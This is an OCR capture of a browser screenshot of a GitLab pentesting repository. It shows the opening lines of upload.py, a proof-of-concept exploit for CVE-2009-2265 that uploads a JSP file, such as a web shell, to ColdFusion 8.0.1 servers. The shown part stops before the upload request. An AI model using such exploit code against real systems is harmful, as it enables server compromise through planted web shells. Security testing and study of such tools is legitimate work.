 Uncategorized/exploit/windows/CVE-2009-2265_coldfusion.8.0.1/upload.py · 01a0616a6e09c9dbf42d731261309109443cc3e6 · pentesting / tools · GitLab - Mozilla Firefox
CVE-2018-15961 : Adobe Co
Bugtraq
10.10.10.11:8500/userfiles/f
ColdFusion 8.0.1 - Arbitr
GitHub - zaphoxx/zapho
JRun Servlet Error
Uncategorized/exploit/w
https://repo.theoremforge.com/pentesting/tools/blob/01a0616a6e09c9dbf42d731261309109443cc3e6/Uncategorized/exploit/windows/CVE-2009-2265_coldfusion.8.0.1/upload.py
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
GitLab Projects Groups Snippets Help Search or jump to... Sign in
T tools
Project overview
Repository
Files
Commits
Branches
Tags
Contributors
Graph
Compare
Locked Files
Issues 0
Merge requests 0
Requirements
CI/CD
Operations
Packages & Registries
Collapse sidebar
pentesting > tools > Repository
01a0616a6e09c9... tools / Uncategorized / exploit / windows / CVE-2009-2265_coldfusion.8.0.1 / upload.py Find file Blame History Permalink
feat(all): sync push 1
Joshua Magady authored 3 years ago
7d876b6b
upload.py 1.74 KB Edit Web IDE
1 #!/usr/bin/python2
2 # Exploit Title: ColdFusion 8.0.1 - Arbitrary File Upload
3 # Date: 2017-10-16
4 # Exploit Author: Alexander Reid
5 # Vendor Homepage: http://www.adobe.com/products/coldfusion-family.html
6 # Version: ColdFusion 8.0.1
7 # CVE: CVE-2009-2265
8 #
9 # Description:
10 # A standalone proof of concept that demonstrates an arbitrary file upload vulnerability in ColdFusion 8.0.1
11 # Uploads the specified jsp file to the remote server.
12 #
13 # Usage: ./exploit.py <target ip> <target port> [/path/to/coldfusion] </path/to/payload.jsp>
14 # Example: ./exploit.py 127.0.0.1 8500 /home/arrexel/shell.jsp
15 import requests, sys
16
17 try:
18 ip = sys.argv[1]
19 port = sys.argv[2]
20 if len(sys.argv) == 5:
21 path = sys.argv[3]
22 with open(sys.argv[4], 'r') as payload:
23 body=payload.read()
24 else:
25 path = ""
26 with open(sys.argv[3], 'r') as payload:
27 body=payload.read()